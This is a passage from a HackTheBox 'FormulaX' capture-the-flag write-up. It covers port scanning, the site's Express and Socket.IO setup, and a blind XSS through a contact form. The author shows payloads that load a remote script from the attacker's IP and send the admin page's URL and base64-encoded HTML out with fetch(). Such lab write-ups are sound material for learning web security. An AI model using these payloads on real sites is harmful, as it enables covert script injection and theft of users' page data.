HTB: FormulaX

FormulaX is a long box with some interesting challenges. I’ll start with a XSS to read from a SocketIO instance to get the administrator’s chat history. That reveals new subdomain to investigate, where I’ll find a site using simple-git to generate reports on repositories. I’ll exploit a command injection CVE in simple-git to get a foothold. I’ll find creds for the next user by cracking a hash in the Mongo database. I’ll pivot to the next user by exploiting an SNMP trap vulnerability that leads to XSS in LibreNMS, and then to the next user abusing a shared password in the LibreNMS configuration. For root, I’ll abuse the LibreOffice Calc API to execute commands. In Beyond Root I’ll show some unintended paths, first using a weird permissions setting on the LibreNMS directory to skip the SNMP trap exploitation, and then using the LibreOffice Calc API to write formulas into a worksheet that read files from the file system, which I’ll turn into a nice Python script to get arbitrary file read.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.6
Starting Nmap 7.80 ( https://nmap.org ) at 2024-08-12 16:10 EDT
Nmap scan report for 10.10.11.6
Host is up (0.086s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 6.87 seconds
oxdf@hacky$ nmap -p 22,80 -sCV 10.10.11.6
Starting Nmap 7.80 ( https://nmap.org ) at 2024-08-12 16:10 EDT
Nmap scan report for 10.10.11.6
Host is up (0.087s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-cors: GET POST
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_Requested resource was /static/index.html
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.83 seconds
Based on the OpenSSH version, the host is likely running Ubuntu 22.04 jammy.
Website - TCP 80
Site
The site offers a chatbot:

There’s not much here without a login, but I can register an account and login:

Chat
Clicking “Chat Now” starts a chat:

Unfortunately, it doesn’t seem to work:

Entering “help” shows one command, “history”:

Using it shows my history:

Other Pages
There links across the top of the authenticated home page (/restricted/home.html) provide a few other pages. “About” (/restricted/about.html) has some filler text. “Change Password” (/restricted/changepassword.html) offers a form to change my password:

On submitting the form, it shows success:

“Contact Us” (/restricted/contact_us.html) shows another form that says it goes to the admin:

When I send, it shows success:

Tech Stack
The HTTP headers show that the site is served with nginx and powered by Express, a NodeJS framework:
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 12 Aug 2024 20:17:48 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: Express
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: true
Cache-Control: public, max-age=0
Last-Modified: Fri, 28 Jul 2023 02:55:20 GMT
ETag: W/"3ff-1899a6c0dc0"
Content-Length: 1023
All of the pages are .html files, but the POST requests go to endpoints like /user/api/register and /user/api/login.
When I login, the response both sets a cookie and returns the token in the JSON body:
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 12 Aug 2024 20:20:33 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 213
Connection: close
X-Powered-By: Express
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: true
Set-Cookie: authorization=Bearer%20eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySUQiOiI2NmJhNmU4N2QyMGFjZjgwYjY2NjQwMTAiLCJpYXQiOjE3MjM0OTQwMzN9.uUp42VtBUOZjI6ynKSpI6KroEaVwsUZ7WJ9wrPCQL4U; Path=/; HttpOnly
ETag: W/"d5-V6o8eJikDXZCP56KW4QvJoeFS+0"
{"Status":"success","Message":"login Successful","token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySUQiOiI2NmJhNmU4N2QyMGFjZjgwYjY2NjQwMTAiLCJpYXQiOjE3MjM0OTQwMzN9.uUp42VtBUOZjI6ynKSpI6KroEaVwsUZ7WJ9wrPCQL4U"}
The cookie is set as HttpOnly so I won’t be able to capture it directly via an XSS. It looks like a JWT token, and it decodes as one:
oxdf@hacky$ python
Python 3.11.9 (main, Apr 6 2024, 17:59:24) [GCC 11.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import jwt
>>> jwt.decode('eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySUQiOiI2NmJhNmU4N2QyMGFjZjgwYjY2NjQwMTAiLCJpYXQiOjE3MjM0OTQwMzN9.uUp42VtBUOZjI6ynKSpI6KroEaVwsUZ7WJ9wrPCQL4U', options={"verify_signature": False})
{'userID': '66ba6e87d20acf80b6664010', 'iat': 1723494033}
When I interact with the chat bot, it looks like the socketIO is used to do the communication:

This is similar to what I showed in Corportate, but rather than sending comms via websockets so that they show up in the “WebSockets history” tab in Burp, the FormulaX SocketIO is configured to just send requests over HTTP and polls the socket on a periodic basis. For example, when I send “help” it sends a POST:

And then polls the server with a GET to get the response:

I could run feroxbuster here to brute force directories, but I have all I need at this point.
Shell as www-data
XSS POC
HTML Injection
There’s a contact form, so it’s worth checking to see if anyone checks it and if it is vulnerable to HTML injection and cross site scripting (XSS). To start, I just want to see if I can get an HTML tag in the page. Since I don’t get to see the response, I’ll try sending an image with a payload like:
<img src="http://10.10.14.6/nothing.jpg" />
When I send this, very quickly there’s a request at my Python webserver:
10.10.11.6 - - [12/Aug/2024 16:48:49] code 404, message File not found
10.10.11.6 - - [12/Aug/2024 16:48:49] "GET /nothing.jpg HTTP/1.1" 404 -
10.10.11.6 - - [12/Aug/2024 16:48:53] code 404, message File not found
10.10.11.6 - - [12/Aug/2024 16:48:53] "GET /nothing.jpg HTTP/1.1" 404 -
10.10.11.6 - - [12/Aug/2024 16:48:55] code 404, message File not found
10.10.11.6 - - [12/Aug/2024 16:48:55] "GET /nothing.jpg HTTP/1.1" 404 -
10.10.11.6 - - [12/Aug/2024 16:48:59] code 404, message File not found
10.10.11.6 - - [12/Aug/2024 16:48:59] "GET /nothing.jpg HTTP/1.1" 404 -
10.10.11.6 - - [12/Aug/2024 16:49:02] code 404, message File not found
10.10.11.6 - - [12/Aug/2024 16:49:02] "GET /nothing.jpg HTTP/1.1" 404 -
10.10.11.6 - - [12/Aug/2024 16:49:06] code 404, message File not found
10.10.11.6 - - [12/Aug/2024 16:49:06] "GET /nothing.jpg HTTP/1.1" 404 -
10.10.11.6 - - [12/Aug/2024 16:49:08] code 404, message File not found
10.10.11.6 - - [12/Aug/2024 16:49:08] "GET /nothing.jpg HTTP/1.1" 404 -
That’s successful HTML injection.
XSS
To check if I can get this to XSS, I’ll add an onerror with JavaScript that will try to reach back to my server:
<img src="http://10.10.14.6/nothing.jpg" onerror=fetch("http://10.10.14.6/xss") />
Just like the HTML injection, it works almost immediately (and makes the request multiple times just like above, but just showing once for brevity):
10.10.11.6 - - [12/Aug/2024 16:50:16] code 404, message File not found
10.10.11.6 - - [12/Aug/2024 16:50:16] "GET /nothing.jpg HTTP/1.1" 404 -
10.10.11.6 - - [12/Aug/2024 16:50:16] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [12/Aug/2024 16:50:16] "OPTIONS /xss HTTP/1.1" 501 -
The request is coming as an OPTIONS request rather than a GET because of CORS. It’s getting the headers to check what is allowed before making the request. I can update the payload to ignore that:
<img src="http://10.10.14.6/nothing.jpg" onerror="fetch('http://10.10.14.6/xss', {mode: 'no-cors'});" />
This results in GET requests:
10.10.11.6 - - [12/Aug/2024 16:55:51] code 404, message File not found
10.10.11.6 - - [12/Aug/2024 16:55:51] "GET /nothing.jpg HTTP/1.1" 404 -
10.10.11.6 - - [12/Aug/2024 16:55:51] code 404, message File not found
10.10.11.6 - - [12/Aug/2024 16:55:51] "GET /xss HTTP/1.1" 404 -
This is a nice POC of XSS!
Remote Script
What I really want to be able to do is load a script off my host. I can try injecting a script tag:
<img src="http://10.10.14.6/nothing.jpg" /><script src="http://10.10.14.6/xss.js"></script>
I still get the request for nothing.jpg, but not for xss.js. This doesn’t look because of how the HTML is being loaded into the page. When I get access to the server, I can see that admin.html is loading /var/www/app/public/admin/admin.js, which is what gets the messages from the server, and then loads them into the page with this code by setting it’s innerHTML, which doesn’t trigger the loading of the script tag.
I’ll try having the image add a script tag directly into the page:
<img src="http://10.10.14.6/nothing.jpg" onerror="var script=document.createElement('script'); script.src='http://10.10.14.6/xss.js'; document.body.appendChild(script);" />
It is creating a script element, setting the src attribute to be on my host, and then appending that to the body of the HTML DOM. When that element is written into the DOM, the script is loaded:
10.10.11.6 - - [12/Aug/2024 17:39:22] code 404, message File not found
10.10.11.6 - - [12/Aug/2024 17:39:22] "GET /nothing.jpg HTTP/1.1" 404 -
10.10.11.6 - - [12/Aug/2024 17:39:22] code 404, message File not found
10.10.11.6 - - [12/Aug/2024 17:39:22] "GET /xss.js HTTP/1.1" 404 -
To make sure it runs xss.js, I’ll create a quick file that just makes another fetch:
fetch('http://10.10.14.6/success', {mode: 'no-cors'});
On sending that same payload, there’s three requests:
10.10.11.6 - - [12/Aug/2024 17:42:37] code 404, message File not found
10.10.11.6 - - [12/Aug/2024 17:42:37] "GET /nothing.jpg HTTP/1.1" 404 -
10.10.11.6 - - [12/Aug/2024 17:42:37] "GET /xss.js HTTP/1.1" 200 -
10.10.11.6 - - [12/Aug/2024 17:42:37] code 404, message File not found
10.10.11.6 - - [12/Aug/2024 17:42:37] "GET /success HTTP/1.1" 404 -
That shows that it wrote the script tag, which loaded xss.js, which made the request to /success.
I’ll send the contact POST request here to Repeater so I can easily resubmit it and just update xss.js from here on out.
Page Enumeration
The cookies for the site are HttpOnly, so I can’t just request and send the target user’s cookie. To start, I’ll do some enumeration of the environment where the user is being exploited. I’ll start by updating xss.js:
var url = window.location.href;
fetch('http://10.10.14.6/?location=' + url, {mode: 'no-cors'});
var html = document.documentElement.outerHTML;
fetch('http://10.10.14.6/?html=' + btoa(html), {mode: 'no-cors'});
This will make two requests, the first containing the URL and the second the base64-encoded contents of the page. The results look like:
10.10.11.6 - - [12/Aug/2024 17:55:22] "GET /?location=http://chatbot.htb/admin/admin.html HTTP/1.1" 200 -
10.10.11.6 - - [12/Aug/2024 17:55:22] "GET /?html=PGh0bWwgbGFuZz0iZW4iPjxoZWFkPgogICAgPG1ldGEgY2hhcnNldD0iVVRGLTgiPgogICAgPG1ldGEgaHR0cC1lcXVpdj0iWC1VQS1Db21wYXRpYmxlIiBjb250ZW50PSJJRT1lZGdlIj4KICAgIDxtZXRhIG5hbWU9InZpZXdwb3J0IiBjb250ZW50PSJ3aWR0aD1kZXZpY2Utd2lkdGgsIGluaXRpYWwtc2NhbGU9MS4wIj4KICAgIDxsaW5rIHJlbD0ic3R5bGVzaGVldCIgaHJlZj0iLi4vc3RhdGljL2luZGV4LmNzcyI+CiAgICA8bGluayByZWw9InN0eWxlc2hlZXQiIGhyZWY9Ii4vYWRtaW4uY3NzIj4KICAgIDx0aXRsZT5BZG1pbjwvdGl0bGU+CjwvaGVhZD4KCjxib2R5PgogICAgPGNlbnRlcj4KICAgICAgICA8aDI+QWRtaW4gUGFuZWw8L2gyPgogICAgICAgIDxkaXYgY2xhc3M9ImxvZ2luLXBhZ2UiPgogICAgICAgICAgICA8ZGl2IGNsYXNzPSJmb3JtIj4KICAgICAgICAgICAgICAgIDxmb3JtIGNsYXNzPSJsb2dpbi1mb3JtIiBhY3Rpb249ImphdmFzY3JpcHQ6c2VhcmNoX21lc3NhZ2UoKSIgbWV0aG9kPSJwb3N0Ij4KICAgICAgICAgICAgICAgICAgICA8aW5wdXQgdHlwZT0idGV4dCIgcGxhY2Vob2xkZXI9IlNlYXJjaCBNZXNzYWdlcyIgbmFtZT0ic2VhcmNoIiBpZD0ic2VhcmNoIiByZXF1aXJlZD0iIj4KICAgICAgICAgICAgICAgICAgICA8YnV0dG9uIHR5cGU9InN1Ym1pdCI+U2VhcmNoPC9idXR0b24+CiAgICAgICAgICAgICAgICAgICAgPGRpdiBzdHlsZT0ibWFyZ2luLXRvcDogNHB4OyI+CiAgICAgICAgICAgICAgICAgICAgICAgIDxsYWJlbCBzdHlsZT0iY29sb3I6IHJlZDsiIGlkPSJlcnJvciI+IDwvbGFiZWw+CiAgICAgICAgICAgICAgICAgICAgPC9kaXY+CiAgICAgICAgICAgICAgICAgICAgPHAgY2xhc3M9Im1lc3NhZ2UiPkxvZ291dCBGcm9tIEFjY291bnQgLSZndDsgPGEgaHJlZj0iL3N0YXRpYy9pbmRleC5odG1sIiBvbmNsaWNrPSJyZWRpcmVjdCgpIj5Mb2dvdXQ8L2E+PC9wPgogICAgICAgICAgICAgICAgPC9mb3JtPgogICAgICAgICAgICA8L2Rpdj4KICAgICAgICA8L2Rpdj4KICAgICAgICA8aDI+VXNlciBNZXNzYWdlczwvaDI+CgogICAgICAgIDxkaXYgaWQ9ImJpZ19jb250YWluZXIiPjxkaXYgY2xhc3M9Im5ld19jb250YWluZXIiPiAgCiAgICAgIDxkaXY+PGxhYmVsIHN0eWxlPSJjb2xvcjogcmVkOyIgaWQ9ImZpcnN0bmFtZSI+MHhkZiA8L2xhYmVsPjwvZGl2PgogICAgICA8ZGl2PjxsYWJlbCBzdHlsZT0iY29sb3I6IHJlZDsiIGlkPSJsYXN0bmFtZSI+IDB4ZGY8L2xhYmVsPjwvZGl2PgogICAgICA8ZGl2PjxsYWJlbCBzdHlsZT0iY29sb3I6IHJlZDsiIGlkPSJtZXNzYWdlIj4gPGltZyBzcmM9IngiIG9uZXJyb3I9InZhciBzY3JpcHQ9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgnc2NyaXB0Jyk7IHNjcmlwdC5zcmM9J2h0dHA6Ly8xMC4xMC4xNC42L3hzcy5qcyc7IGRvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoc2NyaXB0KTsiPjwvbGFiZWw+PC9kaXY+CiAgICAgIDwvZGl2PjwvZGl2PgogICAgPC9jZW50ZXI+CgoKPHNjcmlwdCBzcmM9Ii9zY3JpcHRzL2F4aW9zLm1pbi5qcyI+PC9zY3JpcHQ+CjxzY3JpcHQ+CiAgICB3aW5kb3cub25sb2FkID0gZnVuY3Rpb24gKCkgewogICAgICAgIGdldF9tZXNzYWdlcygpOwogICAgfTsKICAgIGNvbnN0IHJlZGlyZWN0ID0gKCkgPT4gewogICAgICAgIC8vbG9jYWxTdG9yYWdlLnNldEl0ZW0oImxvZ2dlZF9pbiIsICJmYWxzZSIpOwogICAgICAgIGF4aW9zLmdldChgL3VzZXIvYXBpL2xvZ291dGApLnRoZW4oKCkgPT4gewogICAgICAgICAgICB3aW5kb3cubG9jYXRpb24uaHJlZiA9IGAvc3RhdGljL2luZGV4Lmh0bWxgCiAgICAgICAgfSkKICAgIH07PC9zY3JpcHQ+CjxzY3JpcHQgc3JjPSIuL2FkbWluLmpzIj48L3NjcmlwdD4KCjxzY3JpcHQgc3JjPSJodHRwOi8vMTAuMTAuMTQuNi94c3MuanMiPjwvc2NyaXB0PjwvYm9keT48L2h0bWw+ HTTP/1.1" 200 -
The browser is at http://chatbot.htb/admin/admin.html, and decoding the page, it looks like:

Nothing too exciting there, though I can see my broken image.
Read History
Strategy
The other thing that jumps out to me is that I want to read the user’s history with the chat bot (since it’s the only function that works right now, and that thing must be there for something). To do so, I will need to understand how the Socket.IO connection is setup, and then how to send and receive messages from it.
Understand Socket.IO Interactions
Above I looked at the requests that were made in setting up and interacting with the bot. However, it seems easier to look at the JavaScript that does that on the chat page. When I load the chat page, there’s a chat.js script that is loaded:

It contains 58 lines of JavaScript. At the start, it creates a value variable, gets the /user/api/chat endpoint and creates the socket object using credentials:
let value;
const res = axios.get(`/user/api/chat`);
const socket = io('/',{withCredentials: true});
res is not used, which suggests that making the request is what’s important, perhaps initializing the chat or something.
Next is sets a listener for messages:
